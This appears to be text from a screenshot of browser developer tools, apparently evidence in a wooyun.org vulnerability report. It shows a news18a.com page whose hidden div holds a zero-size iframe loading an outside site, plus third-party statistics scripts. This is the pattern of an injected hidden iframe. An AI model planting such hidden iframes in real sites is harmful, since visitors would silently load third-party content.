 api.news18a.com/html/mini/iframe.html
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body>
<div style="display:none">
<iframe frameborder="0" width="0" height="0" src="http://www.51xzc.com/iframe.html" scrolling="no">…</iframe>
<script src="http://s95.cnzz.com/z_stat.php?id=1254863583&web_id=1254863583" language="JavaScript"></script>
<script src="http://c.cnzz.com/core.php?web_id=1254863583&t=z" charset="utf-8" type="text/javascript"></script>
<a href="http://www.cnzz.com/stat/website.php?web_id=1254863583" target="_blank" title="站长统计">站长统计</a>
</div>
</body>
</html>
www.wooyun.org